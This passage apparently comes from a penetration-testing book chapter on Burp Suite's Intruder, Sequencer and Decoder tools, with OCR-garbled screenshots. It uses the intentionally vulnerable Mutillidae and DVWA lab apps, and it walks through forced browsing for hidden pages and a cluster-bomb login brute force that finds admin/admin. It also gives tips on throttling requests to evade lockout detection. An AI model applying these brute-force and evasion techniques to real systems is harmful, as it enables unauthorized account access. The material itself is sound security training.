

Figure 23: Sending the intercepted request to Intruder

2. Click on the **Intruder** tab. Intruder automatically marks payload positions. In our case, we are interested in the POST message. Click on **Clear** §, which will clear all automatically placed positions. Double-click on login.php on the POST request and click on **Add** § as shown in *Figure 24*. We will use the **Sniper** attack type:

| Target Proxy Spider Scanner Intruder                                                                                                    | Repeater Sequencer                                                                                                    | Decoder Comparer                                                       | Extender Project options       | User options Alerts     |                                   |                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|--------------------------------|-------------------------|-----------------------------------|---------------------------------------|
| 1 ×                                                                                                    |                                                                                                    |                                                                        |                                |                         |                                   |                                       |
| Target Positions Payloads Options                                                                                                    |                                                                                                    |                                                                        |                                |                         |                                   |                                       |
| Payload Positions<br>Configure the positions where payloads will b<br>details.                                                                                                    | e inserted into the base requ                                                                                                    | est. The attack type dete                                              | ermines the way in which paylo | ads are assigned to pay | oad positions - see help for full | Start attack                          |
| Attack type: Sniper                                                                                                    |                                                                                                    |                                                                        |                                |                         | <b>v</b>                          |                                       |
| <pre>POST /mutillidae/index.php?page=Blogi<br/>Host: 192.168.34.152<br/>User-Agent: Notlla/5.0 (X11; Linux y<br/>Accept: tanguages en:Us.en;q.0.5<br/>Accept: Encoding: grip, deflate<br/>Referer: http://D92.168.34.152/mutill<br/>Content-Type: application/x-www-form<br/>Content-Impgh: 53<br/>Cookie: showhints=1; PHPSESSID=665a40<br/>DWT: 1<br/>Connection: close<br/>Upgrade-Insecure.Requests: 1<br/>username-userspaseword-slogin-php-sub</pre> | <pre>m.phpg HTTP/1.1<br/>:86_54; rv:60.0) Gecko/21<br/>ml,application/xml;q=0.1<br/>idae/index.php?page=log:<br/>urlencoded<br/>pa2vrop45329tr1117n0; ac<br/>mit-button=Login</pre> | 0100101 Firefox/60.0<br>9.*/*;q=0.8<br>in.php<br>copendivids=swingset, | jotto,phpbb2,redmine; acg      | roupswithpersist-nac    | ia                                | Add 5<br>Clear 5<br>Auto 5<br>Refresh |
| ? < + > Type a sear                                                                                                    | ch term                                                                                                    |                                                                        |                                |                         | 0 matches                         | Clear                                 |
| 1 payload position                                                                                                    |                                                                                                    |                                                                        |                                |                         | Length: 674                       |                                       |

Figure 24: Defining the payload position

The **Sniper** attack type allows you to specify one payload to be tried with each input field you select. If you want to brute force a single input field with a list of possible options, then it really is useful.

The **Battering ram** attack attempts a wordlist simultaneously across all chosen input fields. This is very useful when you think the credentials might have the same username and password.

#### The **Pitc** it to use passwor

The **Pitchfork** attack makes use of an additional wordlist. This will enable it to use one wordlist for the username and the second wordlist for the password. Pitchfork matches the first word on the username wordlist to the first word of the password wordlist, therefore it does not provide wide coverage.

The **Cluster bomb** attack is the most comprehensive attack, it is also the most time-consuming. This attack tries every combination of the username wordlist with every combination of the password wordlist.

3. Click on **Payloads**, and the **Payload type** we will use is a **Simple list**. In **Payload Options**, we will define some well-known hidden pages, such as admin.php, secret.php, \_admin.php, and \_private.php. Once the payload options have been defined (*Figure 25*), the attack can be started using the **Start attack** button:

| Target         | Proxy                           | Spider                      | Scanner                   | Intruder                     | Repeater                      | Sequencer               | Decoder      | Comparer      | Extender      | Project options     | User options     | Alerts    |                           |              |
|----------------|---------------------------------|-----------------------------|---------------------------|------------------------------|-------------------------------|-------------------------|--------------|---------------|---------------|---------------------|------------------|-----------|---------------------------|--------------|
| 1 ×            |                                 |                             |                           |                              |                               |                         |              |               |               |                     |                  |           |                           |              |
| Target         | Position                        | s Payl                      | oads Opt                  | ions                         |                               |                         |              |               |               |                     |                  |           |                           |              |
| 2 P            | avload s                        | Sets                        |                           |                              |                               |                         |              |               |               |                     |                  |           |                           | Ctart attack |
| Yo<br>Se       | ou can defi<br>et, and eacl     | ne one or<br>n payload      | more paylo<br>type can be | ad sets. The<br>e customized | number of p<br>d in different | ayload sets de<br>ways. | epends on th | e attack type | defined in th | e Positions tab. Va | rious payload ty | pes are a | vailable for each payload | Staft attack |
| Pa             | ayload set:                     | 1                           |                           | •                            | Payload o                     | ount: 6                 |              |               |               |                     |                  |           |                           |              |
| Pa             | ayload type                     | : Simpl                     | e list                    | •                            | Request o                     | count: 6                |              |               |               |                     |                  |           |                           |              |
| <u>Р</u><br>ті | <b>'ayload (</b><br>his payload | <b>Options</b><br>type lets | you configu               | list]<br>ure a simple        | list of string                | s that are used         | d as payload | 5.            |               |                     |                  |           |                           |              |
|                | Paste                           | admi                        | n.php                     |                              |                               |                         |              |               |               |                     |                  |           |                           |              |
|                | Load                            | adm                         | t.php<br>in.php           |                              |                               |                         |              |               |               |                     |                  |           |                           |              |
|                | _                               | _priva                      | ate.php<br>hp             |                              |                               |                         |              |               |               |                     |                  |           |                           |              |
|                | Remove                          | admi                        | nistrator.ph              | р                            |                               |                         | Þ            |               |               |                     |                  |           |                           |              |
|                | Clear                           |                             |                           |                              |                               |                         |              |               |               |                     |                  |           |                           |              |
|                | Add                             | Enter                       | a new item                |                              |                               |                         |              |               |               |                     |                  |           |                           |              |
|                | Add from li                     | st                          |                           |                              |                               | •                       |              |               |               |                     |                  |           |                           |              |

Figure 25: Defining the payload options

#### Working with Burp Suite

Once the attack begins, a new window will appear with the results as shown in *Figure 26*:

| Attack     | Save Colum           | nns         |           |             |       |         |        |                 |       |                  |                     |
|------------|----------------------|-------------|-----------|-------------|-------|---------|--------|-----------------|-------|------------------|---------------------|
| Results    | s Target             | Positions   | Payloads  | Options     |       |         |        |                 |       |                  |                     |
| Filter: Sl | howing all ite       | ems         |           |             |       |         |        |                 |       |                  | ?                   |
| Request    | A Payloa             | d           |           | Status      | Error | Timeout | Length | Comment         |       |                  |                     |
| 0          |                      |             |           | 200         |       |         | 50752  |                 |       |                  |                     |
| 1          | admin.               | php         |           | 200         |       |         | 100281 |                 |       |                  |                     |
| 2          | secret.              | php         |           | 200         |       |         | 100288 |                 |       |                  |                     |
| 3          | _admir               | n.php       |           | 200         |       |         | 100288 |                 |       |                  |                     |
| 5          | _privat              | e.pnp       |           | 200         |       |         | 100302 |                 |       |                  |                     |
| 6          | admini               | strator.php |           | 200         |       |         | 100337 |                 |       |                  |                     |
|            |                      |             |           |             |       | 0       |        |                 |       |                  |                     |
| Reque      | st Respon            | se          |           |             |       |         |        |                 |       |                  |                     |
| Raw        | Headers              | Hex HTM     | IL Render |             |       |         |        |                 |       |                  |                     |
| Hom        | ie   Log             | in/Regist   | ter   To  | oggle Hints | Show  | 4 Popup | Hints  | Toggle Security | Enfor | e SSL   Reset DR | View Log   View Car |
| ow         | ASP 2013             |             |           |             |       | Se      | cret   | PHP Serve       | er Co | onfiguration     | Page                |
| ow/        | ASP 2010<br>ASP 2007 |             |           |             | Back  |         | 🥙 н    | elp Me!         |       | ,                |                     |
| Finished   |                      |             |           |             |       |         |        |                 |       |                  |                     |

Figure 26: The Intruder attack results

From the results, we can gather that all the results returned the same status code. These are all accessible, and we can confirm this by viewing the **Response** tab and the **Render** option.

Intruder can be used to brute force a login process using defined words or a wordlist. Performing a simple cluster bomb attack can be done as follows:

1. Log in to Multillidae using a random username and password. When the request is intercepted, send it to Intruder as shown in *Figure* 27:

| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Compar               | er Extender | Project options | User options | Alerts |
|--------------------------------------------------------------------------------------|-------------|-----------------|--------------|--------|
| Intercept HTTP history WebSockets history Options                                    |             |                 |              |        |
| Request to http://192.168.34.152:80                                                  |             |                 |              |        |
| Forward Drop Intercept is on Action                                                  |             |                 |              |        |
| Raw Params Headers Hex                                                               |             |                 |              |        |
| POST /mutillidae/index.php?page=login.php HTTP/1.1                                   |             |                 |              |        |
| Host: 192.168.34.152                                                                 |             |                 |              |        |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0     |             |                 |              |        |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8              |             |                 |              |        |
| Accept-Language: en-US,en;q=0.5                                                      |             |                 |              |        |
| Accept-Encoding: gzip, deflate                                                       | Send to Sp  | der             |              |        |
| Content Type, application/x.per.form.urlencoded                                      | Do an acti  | /e scan         |              |        |
| Content-Length: 60                                                                   | Send to Int | ruder           | Ctrl+I       |        |
| Cookie: showhints-1; PHPSESSID-665a4epa2vrop45329tr1117n0; acopendivids=swingset,jot | Cond to Re  | postor          | Ctd+p t-nada | a      |
| DNT: 1                                                                               | Send to Re  | peacer          | CUITR        |        |
| Connection: close                                                                    | Send to Se  | quencer         |              |        |
| Upgrade-Insecure-Requests: 1                                                         | Send to Co  | mparer          |              |        |
|                                                                                      | Send to De  | coder           |              |        |
| username-testing&password-test&login-php-submit-button-Login                         | Request in  | browser         | •            |        |

Figure 27: Sending the login request to Intruder

2. In the **Intruder** tool, define the attack type as **Cluster bomb** and define the payload positions as the username and password that you have used. In the following example, I have used a username of testing and password of test as shown in *Figure 28*:

| Target | Proxy       | Spider     | Scanner     | Intruder          | Repeater       | Sequencer       | Decoder      | Comparer      | Extender      | Project options    | User options     | Alerts     |                    |                |              |
|--------|-------------|------------|-------------|-------------------|----------------|-----------------|--------------|---------------|---------------|--------------------|------------------|------------|--------------------|----------------|--------------|
| 1 ×    | 2 ×         |            |             |                   |                |                 |              |               |               |                    |                  |            |                    |                |              |
| Target | Position    | s Payle    | oads Opt    | ions              |                |                 |              |               |               |                    |                  |            |                    |                |              |
|        | I heolye    | Position   | IS          |                   |                |                 |              |               |               |                    |                  |            |                    |                |              |
|        | ofigure th  | e position | s where pay | loads will b      | e inserted int | o the base rer  | uest The at  | tack type det | ermines the v | way in which paylo | ads are assigned | to navio   | ad positions - see | bein for full  | Start attack |
| de     | tails.      | e posición | s where pay | ioaus will b      | e maerced mi   | o the base let  | uest. The at | tack type det | errines che i | ay in which paylo  | aus are assigned | a to paylo | au posicions - see | inelp for full |              |
| At     | tack type:  | Cluster    | bomb        |                   |                |                 |              |               |               |                    |                  |            |                    |                |              |
|        | tuck type.  | Claster    | bonnb       |                   |                |                 |              |               |               |                    |                  |            |                    |                |              |
| P      | OST /muti   | 11idae/i   | ndex.php?   | page-login        | .php HTTP/     | .1              |              |               |               |                    |                  |            |                    |                | Add §        |
| U      | er-Agent    | : Mozill   | a/5.0 (X1)  | l; Linux x        | 86_64; rv:0    | 0.0) Gecko/     | 20100101 F   | irefox/60.0   |               |                    |                  |            |                    |                |              |
| A      | cept: te    | xt/html,   | applicatio  | on/xhtml+x        | ml,applica     | ion/xml;q=0     | .9,*/*;q=0   | .8            |               |                    |                  |            |                    |                | Clear §      |
| A      | ccept-Lan   | guage: e   | n-US,en;q   | -0.5              |                |                 |              |               |               |                    |                  |            |                    |                |              |
| A      | cept-Enc    | ttp://10   | 2 168 34    | ate<br>152/mutill | idae/index     | php2page=1g     | gin php      |               |               |                    |                  |            |                    |                | Auto §       |
| ő      | ontent-Ty   | pe: appl   | ication/x   | -www-form-        | urlencoded     | . pup : page-ro | aru . bub    |               |               |                    |                  |            |                    |                | Defeat       |
| 0      | ontent-Le   | ngth: 60   |             |                   |                |                 |              |               |               |                    |                  |            |                    |                | Kerresh      |
| 0      | ookie: sh   | owhints-   | 1; PHPSES   | SID-665a4e        | pa2vrop453     | 9tr1117n0;      | acopendivi   | ds-swingset   | , jotto, phph | b2,redmine; acg    | roupswithpers    | ist-nada   |                    |                |              |
| D      | WT: 1       | 1          |             |                   |                |                 |              |               |               |                    |                  |            |                    |                |              |
| U U    | orrade - In | secure-F   | emests:     | 1                 |                |                 |              |               |               |                    |                  |            |                    |                |              |
| -      | ,           |            | -1          | -                 |                |                 |              |               |               |                    |                  |            |                    |                |              |
| u      | ername-§    | testing§   | spassword   | -§test§≗lo        | gin-php-sul    | mit-button-     | Login        |               |               |                    |                  |            |                    |                |              |
|        |             |            |             |                   |                |                 |              |               |               |                    |                  |            |                    |                |              |
|        |             |            |             |                   |                |                 |              |               |               |                    |                  |            |                    | 1              |              |
|        | ?           |            |             | Type a searc      | :h term        |                 |              |               |               |                    |                  |            |                    | 0 matches      | Clear        |
| 2      | oayload po  | sitions    |             |                   |                |                 |              |               |               |                    |                  |            |                    | Length: 683    |              |

Figure 28: Defining the payload positions in a Cluster bomb attack.

- 3. Click on the **Payloads** tab and define username and password for each payload set using a simple list.
- 4. Click on the **Payload Options** tab, and take note of the options under **Request engine**. Here, you have the ability to control the attack, such as tweaking the pauses between the retries and throttling. This enables you to blend in the brute force attempts with normal traffic, ultimately avoiding the risk of raising a flag for excessive invalid login attempts. Once you have reviewed the settings, switch back to the **Payloads** tab and start the attack.

5. Once the attack has completed, you will see that the valid credentials returned an HTTP **302** request. We can confirm this with the **Render** tab, which shows the logged in user of admin, as shown in the following screenshot:

| Attack Sa   | ive Colum      | nns       |           |           |             |          |             |           |        |           |              |                |
|-------------|----------------|-----------|-----------|-----------|-------------|----------|-------------|-----------|--------|-----------|--------------|----------------|
| Results     | Target         | Positions | Payloads  | Options   |             |          |             |           |        |           |              |                |
| Filter: Sho | wing all ite   | ems       |           |           |             |          |             |           |        |           |              | ?              |
|             |                |           |           |           |             |          |             |           |        |           |              |                |
| Request     | Payloa         | d1        |           | Payload   |             | Status   | Error       | Timeout   | Length | Comment   |              |                |
| 5           | admin          |           |           | chorris   |             | 200      |             |           | 50752  |           |              |                |
| 6           | nuck           |           |           | p@sswo    |             | 200      |             |           | 50752  |           |              |                |
| <i>'</i>    | alice          |           |           | p@sswo    |             | 200      |             |           | 50752  |           |              |                |
| 8           | dod<br>shaalia |           |           | p@sswo    |             | 200      |             |           | 50752  |           |              |                |
| 30          | charite        |           |           | p@sswo    |             | 200      |             |           | 50752  |           |              |                |
| 10          | aumin          |           |           | passwo    |             | 200      |             |           | 50752  |           |              |                |
| 12          | alica          |           |           | Passwor   |             | 200      |             |           | 50752  |           |              |                |
| 12          | hob            |           |           | Passwor   |             | 200      |             |           | 50752  |           |              |                |
| 14          | charlie        |           |           | Passwor   |             | 200      |             |           | 50752  |           |              |                |
| 15          | admin          |           |           | Passwor   |             | 200      |             |           | 50752  |           |              |                |
| 16          | nuck           |           |           | admin     |             | 200      |             | ä         | 50752  |           |              |                |
| 17          | alice          |           |           | admin     |             | 200      |             | ä         | 50752  |           |              |                |
| 18          | bob            |           |           | admin     |             | 200      | H           | H         | 50752  |           |              |                |
| 19          | charlie        |           |           | admin     |             | 200      | H           | Ä         | 50752  |           |              |                |
| 20          | admin          |           |           | admin     |             | 302      |             |           | 50895  |           |              | v              |
|             | Ύ              |           |           |           |             |          |             |           |        |           |              |                |
| Request     | Respons        | se        |           |           |             |          |             |           |        |           |              |                |
| Raw         | leaders        | Hex HTM   | 4L Render | ·         |             |          |             |           |        |           |              |                |
|             |                |           |           |           |             |          |             |           |        |           |              |                |
|             | 220            | 01        |           | D 3.4     | 11 . 1      | тт       | <b>TA</b> 7 | 1 5       |        | • • •     | ъ            |                |
|             |                | UV        | VAS.      | Р М       | utillida    | ae II:   | :We         | eb P      | wn     | in Ma     | ass Pro      | oductio        |
|             | //~            |           |           |           |             |          |             |           |        |           |              |                |
| V           | ersion         | : 2.6.24  | Secu      | rity Leve | : 0 (Hosed) | Hints: E | nabled (    | (1 - 5cr1 | pt K1d | ld1e) Log | jged In Admi | in: admin (g0t |
|             |                |           |           |           |             |          |             |           |        |           |              |                |
|             |                |           | Terral    | c h       |             |          |             | Bornak    |        | . Viet    |              |                |
| Home        | Log            | out       |           |           |             | ggie i   | eet         |           |        | 📜 🛛 Captu |              |                |
|             |                |           | HILLES    | - Folga   | mints set   | anney -  |             |           |        | Dat       |              |                |
|             |                |           |           |           |             |          |             |           |        |           |              |                |
| 00000       |                |           |           |           |             |          | Ter         |           |        |           |              |                |
| OWAS        | 5P 2013        |           |           |           |             |          | - LOG       | ym        |        |           |              |                |
|             |                |           |           |           |             |          |             | -         |        |           |              |                |
|             |                |           |           |           |             |          |             |           |        |           |              |                |
| Finished    |                |           |           |           |             |          |             |           |        |           |              |                |
|             |                |           |           |           |             |          |             |           |        |           |              |                |

Figure 29: Valid credentials found using Intruder

Intruder has a wealth of features that can be used in your penetration tests.

#### Sequencer

This enables the analysis of the quality of randomness in the target application's important data items. These items can be session tokens, password reset tokens, and more. This type of data is unpredictable, and flaws can be discovered that can lead to a vulnerability being discovered.

A common attack is known as a **session fixation** attack. This is an attack that allows an attacker to retrieve a valid user session. The attack looks at limitations in the way in which the vulnerable web application manages the session IDs. Either the web application does not assign a new session ID, or the randomness of the session IDs are weak. This enables an attacker to use the existing session ID of an existing user.

The way that Sequencer works is based on the hypothesis that the tokens are produced randomly. As Sequencer performs tests, the probability of certain characteristics that could occur is calculated. A significance level is defined and, if the probability of these characteristics falls under this level, then the tokens are marked as non-random.

Let's perform a test using the **Damn Vulnerable Web Application** (**DVWA**), which is installed by default in Metasploitable 2:

1. Ensure that you have modified your target scope to the IP address of your Metasploitable 2 virtual machine. Once you have modified the scope and set your proxy to intercept traffic, navigate to the IP address of the virtual machine using the standard HTTP protocol. Click on the DVWA link. Take note of the two requests that you would have intercepted. The first is the HTTP **GET** request as shown in *Figure 30*:

| Target F       | roxy Spide            | Scanner       | Intruder     | Repeater   | Sequencer    | Decoder       | Comparer       | Extender      | Project op | ptions ( | User options | Alerts  |                        |           |
|----------------|-----------------------|---------------|--------------|------------|--------------|---------------|----------------|---------------|------------|----------|--------------|---------|------------------------|-----------|
| Intercept      | HTTP history          | WebSock       | ets history  | Options    |              |               |                |               |            |          |              |         |                        |           |
|                |                       |               |              |            | Logg         | ing of out-of | -scope Proxy t | raffic is dis | bled R     | e-enable | ]            |         |                        |           |
| Filter: Hiding | ) CSS, image a        | nd general bi | nary content |            |              |               |                |               |            |          |              |         |                        | ?         |
| # 🔺 Host       | ŧ                     |               | Method       | URL        |              |               | Params         | Edited        | Status     | Length   | MIME type    | e Exten | ision Title            | Comment   |
| 207 http       | ://192.168.34.1       | 37            | GET          | /dvwa/     |              |               |                |               | 302        | 445      | HTML         |         |                        |           |
| 208 http       | //192.168.34.1        | 37            | GET          | /dvwa/log  | in.php       |               |                |               | 200        | 1599     | HTML         | php     | Damn Vulnerable Web A. |           |
|                |                       |               |              |            |              |               |                |               |            |          |              |         |                        |           |
| -              |                       |               |              |            |              |               |                |               |            |          | ,            |         |                        | 7.5       |
|                |                       |               |              |            |              |               | -              |               |            |          |              |         |                        |           |
| Request        | Response              |               |              |            |              |               |                |               |            |          |              |         |                        |           |
| Raw He         | aders Hex             | ]             |              |            |              |               |                |               |            |          |              |         |                        |           |
| GET /dywa/ 1   | HTTP://.1             |               |              |            |              |               |                |               |            |          |              |         |                        |           |
| Host: 192.16   | 58.34.137             |               |              |            |              |               |                |               |            |          |              |         |                        |           |
| User · Agent : | Mozilla/5.0           | (X11; Linu    | x x86_64;    | rv:60.0) G | ecko/2010010 | 1 Firefox/    | 60.0           |               |            |          |              |         |                        |           |
| Accept: text   | t/html,appli          | cation/xhtm   | l+xml,appl   | ication/xm | l;q=0.9,*/*; | q=0.8         |                |               |            |          |              |         |                        |           |
| Accept - Langu | uage: en-US,          | en;q=0.5      |              |            |              |               |                |               |            |          |              |         |                        |           |
| Accept - Encod | ding: gzip,           | deflate       |              |            |              |               |                |               |            |          |              |         |                        |           |
| Referer: htt   | tp://192.168          | .34.137/      |              |            |              |               |                |               |            |          |              |         |                        |           |
| Connection.    | alono                 |               |              |            |              |               |                |               |            |          |              |         |                        |           |
| Upgrade. Inc.  | CIUSE<br>POILE POULOP | te. 1         |              |            |              |               |                |               |            |          |              |         |                        |           |
| opgrade mat    | coure-reques          |               |              |            |              |               |                |               |            |          |              |         |                        |           |
|                |                       |               |              |            |              |               |                |               |            |          |              |         |                        |           |
| ? <            | + >                   | Type a        | search term  |            |              |               |                |               |            |          |              |         |                        | 0 matches |

Figure 30: DVWA GET request

The second request is what sets a unique cookie and **Personal Home Page** (**PHP**) session ID, as follows:

| Targe     | et Proxy                    | Spider      | Scanner       | Intruder    | Repeater    | Sequencer    | Decoder       | Comparer       | Extender       | Project op | tions Us | ser options | Alerts  |                       |            |
|-----------|-----------------------------|-------------|---------------|-------------|-------------|--------------|---------------|----------------|----------------|------------|----------|-------------|---------|-----------------------|------------|
| Intere    | ept HT                      | TP history  | WebSocke      | ets history | Options     |              |               |                |                |            |          |             |         |                       |            |
|           |                             |             |               |             |             | Logg         | ing of out-of | -scope Proxy t | raffic is disa | bled Re    | -enable  |             |         |                       |            |
| Filter: I | Hiding CSS                  | , image and | l general bin | ary content |             |              |               |                |                |            |          |             |         |                       | ?          |
| # 🔺       | Host                        |             |               | Method      | URL         |              |               | Params         | Edited         | Status     | Length   | MIME type   | Extensi | ion Title             | Comment    |
| 207       | http://192                  | 168.34.13   | 7             | GET         | /dvwa/      |              |               |                |                | 302        | 445      | HTML        |         |                       |            |
| 208       | http://192                  | 168.34.13   | 7             | GET         | /dvwa/logi  | in.php       |               |                |                | 200        | 1599     | HTML        | php     | Damn Vulnerable Web A |            |
|           |                             |             |               |             |             |              |               |                |                |            |          |             |         |                       |            |
|           |                             |             |               |             |             |              |               |                |                |            |          | ,           |         |                       |            |
|           |                             |             |               |             |             |              |               |                | _              |            |          |             |         |                       | , <b>.</b> |
| Requ      | est Res                     | oonse       |               |             |             |              |               |                |                |            |          |             |         |                       |            |
| Raw       | Params                      | Headers     | Hex           |             |             |              |               |                |                |            |          |             |         |                       |            |
| GET /dv   | wa/login.                   | php HTTP/   | 1.1           |             |             |              |               |                |                |            |          |             |         |                       |            |
| Host: 1   | 92.168.34                   | .137        |               |             |             |              |               |                |                |            |          |             |         |                       |            |
| User-Ag   | ent: Mozi                   | 11a/5.0     | X11; Linux    | c x86_64; 1 | rv:60.0) Ge | ecko/2010010 | 1 Firefox/    | 60.0           |                |            |          |             |         |                       |            |
| Accept:   | text/htm                    | nl,applica  | tion/xhtml    | .+xml,appli | ication/xml | l;q=0.9,*/*; | q=0.8         |                |                |            |          |             |         |                       |            |
| Accept -  | Language:                   | en-us,er    | flate         |             |             |              |               |                |                |            |          |             |         |                       |            |
| Referen   | <ul> <li>http://</li> </ul> | 192.168.7   | 4.137/        |             |             |              |               |                |                |            |          |             |         |                       |            |
| Cookie:   | security                    | -high; PH   | PSESSID-a0    | )9e0a07b499 | 7bebb61217  | 2f11c4549c5  |               |                |                |            |          |             |         |                       |            |
| DNT: 1    |                             |             |               |             |             |              |               |                |                |            |          |             |         |                       |            |
| Connect   | ion: clos                   | e           |               |             |             |              |               |                |                |            |          |             |         |                       |            |
| Upgrade   | -Insecure                   | e-Requests  | : 1           |             |             |              |               |                |                |            |          |             |         |                       |            |
|           |                             |             |               |             |             |              |               |                |                |            |          |             |         |                       |            |
|           |                             |             |               |             |             |              |               |                |                |            |          |             |         |                       |            |
|           |                             |             |               |             |             |              |               |                |                |            |          |             |         |                       |            |
| ?         |                             | + >         | J Type a se   | earch term  |             |              |               |                |                |            |          |             |         |                       | 0 matches  |

Figure 31: PHP Session ID and Cookie set by the DVWA

2. We will perform a test using Sequencer on the cookie that was set on our system. Right-click on the first GET request and select the Send to Sequencer option. The Sequencer tab will light up and you should select this. Under the Token Location Within Response section, select the PHPSESSID= value as shown in the following screenshot:

| Tan                                                                                                    | get Proxy Spic                                                                                  | der Scan | ner Intruder | Repeater    | Sequencer | Decoder      | Comparer       | Extender    | Project options | User options | Alerts |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|----------|--------------|-------------|-----------|--------------|----------------|-------------|-----------------|--------------|--------|
| Live capture Manual load Analysis options                                                                                                    |                                                                                                 |          |              |             |           |              |                |             |                 |              |        |
| Select Live Capture Request Send requests here from other tools to configure a live capture. Select the request to use, configure the other options below, then click "Start live capture' |                                                                                                 |          |              |             |           |              |                |             |                 |              |        |
|                                                                                                    | Remove #                                                                                        | Host     |              | Reque       | st        |              |                |             |                 |              |        |
| Clear 11 http://192.168.34.137                                                                                                    |                                                                                                 |          |              |             | GET /d    | lvwa/ HTTP/1 | .1Host: 192.10 | 58.34.137Us | •               |              |        |
|                                                                                                    | Start live captu                                                                                | ure      |              |             |           |              |                |             |                 |              |        |
| ?                                                                                                    | Token Location Within Response     Select the location in the response where the token appears. |          |              |             |           |              |                |             |                 |              |        |
|                                                                                                    | Cookie:                                                                                         | PHPS     | SSID=a09e0a0 | 7b4997bebb6 | i12       | •            |                |             |                 |              |        |
|                                                                                                    | Form field:                                                                                     |          |              |             |           |              |                |             |                 |              |        |
|                                                                                                    | 🔵 Custom locati                                                                                 | ion:     |              |             |           |              | Configure      | 2           |                 |              |        |

Figure 32: Define the token location

3. Click on the **Start live capture** button and let it run for a couple of seconds. Once you have more than 200 requests captured, you can pause or stop the capture and select **Analyze now**. Observe the results:

| Live capture (pause                                                                                                    | d) (b                                                                                                    |             |                 |           |          |  |  |  |          |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|-----------------|-----------|----------|--|--|--|----------|--|--|--|
| Resume                                                                                                    | Copy tokens                                                                                                    | 🗹 Auto anal | yze (next: 1500 | 0) Reques | ts: 1192 |  |  |  |          |  |  |  |
| Stop                                                                                                    | Save tokens                                                                                                    | Analy       | ze now          | Errors:   | 0        |  |  |  |          |  |  |  |
| Summary Character-level analysis Bit-level analysis Analysis Options                                                                                                    |                                                                                                    |             |                 |           |          |  |  |  |          |  |  |  |
| Overall result                                                                                                    |                                                                                                    |             |                 |           |          |  |  |  | <b>A</b> |  |  |  |
| The overall quality of randomness within the sample is estimated to be: excellent.<br>At a significance level of 1%, the amount of effective entropy is estimated to be: 115 bits.                                                                                                    |                                                                                                    |             |                 |           |          |  |  |  |          |  |  |  |
| Note: Character-level ana                                                                                                    | Note: Character-level analysis was not performed because the sample size is too small relative to the size of the character set used in the sampled tokens. |             |                 |           |          |  |  |  |          |  |  |  |
| Effective Entropy                                                                                                    |                                                                                                    |             |                 |           |          |  |  |  |          |  |  |  |
| The chart shows the number of bits of effective entropy at each significance level, based on all tests. Each significance level defines a minimum probability<br>occurring if the sample is randomly generated. When the probability of the observed results occurring falls below this level, the hypothesis that the sample<br>rejected. Using a lower significance level means that stronger evidence is required to reject the hypothesis that the sample is random, and so increases the<br>will be traveled as random. |                                                                                                    |             |                 |           |          |  |  |  |          |  |  |  |
|                                                                                                    |                                                                                                    |             |                 |           |          |  |  |  |          |  |  |  |
|                                                                                                    |                                                                                                    |             |                 |           |          |  |  |  |          |  |  |  |
|                                                                                                    | >10% -                                                                                                    |             |                 |           |          |  |  |  | - 1      |  |  |  |
|                                                                                                    |                                                                                                    |             |                 |           |          |  |  |  | - 1      |  |  |  |
|                                                                                                    | ≻1% -                                                                                                    |             |                 |           |          |  |  |  | - 1      |  |  |  |
|                                                                                                    |                                                                                                    |             |                 |           |          |  |  |  | - 1      |  |  |  |
| Significance level                                                                                                    | >0.1% -                                                                                                    |             |                 |           |          |  |  |  | - 1      |  |  |  |
|                                                                                                    |                                                                                                    |             |                 |           |          |  |  |  | - 1      |  |  |  |
|                                                                                                    |                                                                                                    |             |                 |           |          |  |  |  | -        |  |  |  |
| •                                                                                                    | >0.01% -                                                                                                    |             |                 |           |          |  |  |  | 7.       |  |  |  |

Figure 33: The results from Sequencer

In this example, we can see that the overall result is excellent. Based on the number of requests we have captured, the session tokens generated by the web application is strong.

# Decoder

This can be used for performing various types of encoding or decoding of application data. Various parts of data can be transformed into code, such as Base64, hex, and binary.

Using Decoder is very straightforward. You can encode or decode text into various outputs. For example, in *Figure 34*, a simple clear text string can be encoded into **Base64**.

| Target | Proxy      | Spider  | Scanner | Intruder | Repeater | Sequencer | Decoder | Comparer | Extender | Project options | User options | Alerts |                                                                       |
|--------|------------|---------|---------|----------|----------|-----------|---------|----------|----------|-----------------|--------------|--------|-----------------------------------------------------------------------|
| Base64 | ł Encoding | ,       |         |          |          |           |         |          |          |                 |              |        | Text Hex ?      Decode as       Plain URL URL HTMI                    |
